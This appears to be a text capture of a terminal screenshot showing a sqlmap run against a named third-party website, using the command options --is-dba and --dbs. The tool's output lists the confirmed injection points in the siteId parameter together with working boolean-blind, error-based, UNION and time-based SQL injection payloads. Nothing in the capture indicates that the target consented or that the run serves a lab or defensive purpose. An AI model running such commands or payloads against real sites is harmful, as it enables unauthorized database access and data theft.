 ect-sqlmap-58eac36>sqlmap.py -u "http://www.lypyxx.com/m/search/list.php?siteId=
1" --is-dba --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:22:50
[20:22:51] [INFO] resuming back-end DBMS 'mysql'
[20:22:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: siteId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: siteId=1 AND 2645=2645
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: siteId=1 AND (SELECT 5272 FROM(SELECT COUNT(*),CONCAT(0x71616c7171,
(SELECT (CASE WHEN (5272=5272) THEN 1 ELSE 0 END)),0x7168627171,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 16 columns
Payload: siteId=1 UNION ALL SELECT CONCAT(0x71616c7171,0x6c4767666c457562415
7,0x7168627171),15,15,15,15,15,15,15,15,15,15,15,15,15,15,15#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: siteId=1 AND SLEEP(5)
---
rg